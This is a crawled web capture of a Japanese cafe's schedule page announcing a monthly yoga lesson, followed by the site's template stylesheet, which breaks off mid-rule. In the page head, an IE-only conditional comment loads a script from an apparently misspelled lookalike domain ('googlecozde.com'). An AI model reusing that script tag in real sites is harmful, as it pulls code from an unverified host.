

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/1215207
body_size: 3695
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - YOGAレッスン</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">月1YOGAの日</span>&nbsp; <span class="schedule_detail_date">2016-07-20 (Wed) 18:30～</span> 
        </div>
        <div class="schedule_detail_title">
          YOGAレッスン
        </div>
        <div class="schedule_detail_body">
          <a href='//cdn.goope.jp/15328/160702192653-577796edd9071.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/160702192653-577796edd9071_l.jpg' alt='image.jpeg'/></a>
          <p>毎月第3水曜日開催しています。</p>
<p>今月のテーマは[消化力UPヨガ]</p>
<p>夏は1番消化がおちる時期。消化機能UPのポーズをたくさん取り入れ、お腹周りに刺激を送っていきましょう。</p>
<p>&nbsp;</p>
<p>料金:1500円(1ドリンク付き)</p>
<p>持ち物:マット(レンタルの場合は300円頂戴します)、動きやすい服、タオル</p>
<p>&nbsp;</p>
<p>*レッスン前日までにご予約ください。06-6212-6707(G.R CAFE TERRACE)</p>
<p>初心者の方、体が硬い方、男性の方も大歓迎です☺︎</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F1215207&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">7</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">2393</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1433960</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://grcafeterrace.com/style.css?103718-1420436163
body_size: 7003
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_32042 a.free_32042, body.id_181011 a.free_181011, body.id_385805 a.free_385805 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
